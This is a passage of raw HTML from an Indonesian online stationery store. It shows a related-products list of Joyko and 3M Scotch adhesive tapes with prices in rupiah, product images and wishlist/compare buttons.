data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":68,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"68","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1336" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-2a-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1336"><span class="product-image-wrapper"><!--mf_product_label_comment_1336--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1336 {
    width: 152px;
}
.product-image-container-1336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-2a-50-50m-54yards.html">Joyko Opp Tape OPP-2A-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1336" data-price-box="product-id-1336">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1336"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1336"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1336" name="related_products[]" value="1336" /><label class="label" for="related-checkbox1336"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1336,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1336","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_53" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810-m36-magictape-0-75inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-53"><span class="product-image-wrapper"><!--mf_product_label_comment_53--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m36_magictape_3_4__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-53 {
    width: 152px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M36&#x20;Magictape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;Selotip&#x20;Ajaib" href="https://www.alattuliskantor.biz.id/3m-scotch-810-m36-magictape-0-75inchx36y.html">3M Scotch 810 M36 Magictape 3/4 inch x 36Y Selotip Ajaib</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-53"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-53"  data-price-amount="35500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox53" name="related_products[]" value="53" /><label class="label" for="related-checkbox53"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_809" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-12mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-809"><span class="product-image-wrapper"><!--mf_product_label_comment_809--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-809 {
    width: 152px;
}
.product-image-container-809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-12mmx15yards-core-blue.html">Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-809"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-809"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox809" name="related_products[]" value="809" /><label class="label" for="related-checkbox809"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":809,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"809","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1857,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1857","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_31" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-110-5c-mounting-tape-18mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-31"><span class="product-image-wrapper"><!--mf_product_label_comment_31--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5c_mountingtape_18mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;61500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-31 {
    width: 152px;
}
.product-image-container-31 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Pemasangan&#x20;di&#x20;dinding" href="https://www.alattuliskantor.biz.id/3m-scotch-110-5c-mounting-tape-18mmx5m.html">3M Scotch 110-5C Mounting Tape 18mm x 5m Selotip Pemasangan di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-31"  data-price-amount="61500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-31"  data-price-amount="68000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 68.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox31" name="related_products[]" value="31" /><label class="label" for="related-checkbox31"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":31,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"31","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_70" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-70"><span class="product-image-wrapper"><!--mf_product_label_comment_70--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kb-10_super_strong_outside_wall.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall&#x20;harga&#x20;normal&#x20;54500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-70 {
    width: 152px;
}
.product-image-container-70 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html">3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70" data-price-box="product-id-70">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-70"  data-price-amount="54500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-70"  data-price-amount="60500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox70" name="related_products[]" value="70" /><label class="label" for="related-checkbox70"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":70,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"70","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1338" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1338"><span class="product-image-wrapper"><!--mf_product_label_comment_1338--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Plastik&#x20;&#x28;OPP&#x20;Packing&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1338 {
    width: 152px;
}
.product-image-container-1338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-3FR-50&#x20;&#x28;48mmX50M&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html">Joyko Opp Tape OPP-3FR-50 (48mmX50M) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1338" data-price-box="product-id-1338">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1338"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1338"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1338" name="related_products[]" value="1338" /><label class="label" for="related-checkbox1338"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1338,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1338","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_55" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><!--mf_product_label_comment_55--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S36&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;36Y" href="https://www.alattuliskantor.biz.id/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html">3M Scotch 810 S36 Magictape 1/2 inch x 36Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-55"  data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-55"  data-price-amount="27500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox55" name="related_products[]" value="55" /><label class="label" for="related-checkbox55"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_811" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-24mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-811"><span class="product-image-wrapper"><!--mf_product_label_comment_811--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-24mmx15yards-core-blue-sku-jk-dt2415b_trxuyseqeovatg1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;"/></span></span>  <style>.product-image-container-811 {
    width: 152px;
}
.product-image-container-811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-24mmx15yards-core-blue.html">Joyko Double Tape 24mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="811" data-price-box="product-id-811">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-811"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-811"  data-price-amount="6800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox811" name="related_products[]" value="811" /><label class="label" for="related-checkbox811"><span>Add to 